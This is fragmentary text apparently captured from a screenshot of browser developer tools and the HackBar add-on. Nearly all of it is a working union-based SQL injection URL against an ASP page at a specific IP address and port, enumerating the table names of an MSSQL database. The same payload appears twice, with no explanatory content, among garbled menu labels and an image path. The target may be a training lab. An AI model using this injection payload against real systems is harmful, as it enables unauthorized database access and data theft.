 219.153.49.228:43922/new_list.asp?id=2 and 1=2 union all select 1,(select quotename(name) from mozhe_db_v2
[manage][announcement]
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
L Error Based WAF XSS LFI Bypasser Other + - Max HackB
Load URL http://219.153.49.228:43922/new_list.asp?id=2 and 1=2 union all select 1,(select quotename(name) from mozhe_db_v2..sysobjects where xtype='U' FOR XML PATH('')), '3', 4